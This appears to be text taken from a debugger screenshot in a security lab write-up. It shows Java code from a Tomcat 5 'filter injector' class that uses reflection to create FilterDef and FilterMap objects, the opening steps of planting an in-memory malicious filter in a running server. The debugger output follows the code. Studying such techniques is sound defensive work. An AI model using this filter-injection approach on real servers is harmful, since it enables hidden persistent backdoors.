 1 usage
84 public void doFilterInject() {
85
86 try{
87 // tomcat v5
88 Object filterDef = Class.forName( name: "org.apache.catalina.deploy.FilterDef", initialize: true,catalinaLoader).newInstance(); filterDef: "FilterDef[filterName=null,
89 Object filterMap = Class.forName( name: "org.apache.catalina.deploy.FilterMap", initialize: true,catalinaLoader).newInstance(); filterMap: "FilterMap[filterName=null]"
90
Debugger Server Tomcat Localhost Log Tomcat Catalina Log
"http-9090-Processor23"@2,196 in group "main": RUNNING
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
doFilterInject:92, T5FilterInjectorWithoutRequest (com.lab.writeup)
<init>:27, T5FilterInjectorWithoutRequest (com.lab.writeup)
newInstance0:-1, NativeConstructorAccessorImpl (sun.reflect)
this = {T5FilterInjectorWithoutRequest@3690}
filterDef = {FilterDef@3696} "FilterDef[filterName=null, filterClass=null]"
filterMap = {FilterMap@3700} "FilterMap[filterName=null]"